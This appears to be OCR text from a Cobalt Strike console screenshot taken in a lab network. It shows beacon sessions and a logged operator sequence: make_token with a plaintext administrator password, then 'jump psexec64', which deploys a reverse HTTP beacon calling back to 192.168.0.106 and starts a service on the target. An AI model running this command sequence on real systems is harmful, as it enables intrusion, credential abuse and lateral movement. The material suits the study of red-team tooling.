 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
192.168.0.104 192.168.0.104 HTTP Beacon Administrator * DESKTOP-HD4SR9T 1.exe 2100 x86 611ms
192.168.0.104 192.168.0.104 HTTP Beacon SYSTEM * DESKTOP-HD4SR9T rundll32.exe 2888 x64 45s
192.168.0.104 192.168.0.104 HTTP Beacon apache DESKTOP-HD4SR9T 1.exe 5668 x86 908ms
日志X Beacon 192.168.0.104@5668 X Beacon 192.168.0.104@2100 X 凭据信息X
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 16 bytes
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token 192.168.0.104\administrator 123456
[*] Tasked beacon to create a token for 192.168.0.104\administrator
beacon> jump psexec64 DESKTOP-HD4SR9T HTTP Beacon
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.0.106:80) on DESKTOP-HD4SR9T via Service Control Manager (\\DESKTOP-HD4SR9T\ADMIN$\d054b51.exe)
[+] host called home, sent: 291233 bytes
[+] Impersonated DESKTOP-HD4SR9T\Administrator
[+] received output:
Started service d054b51 on DESKTOP-HD4SR9T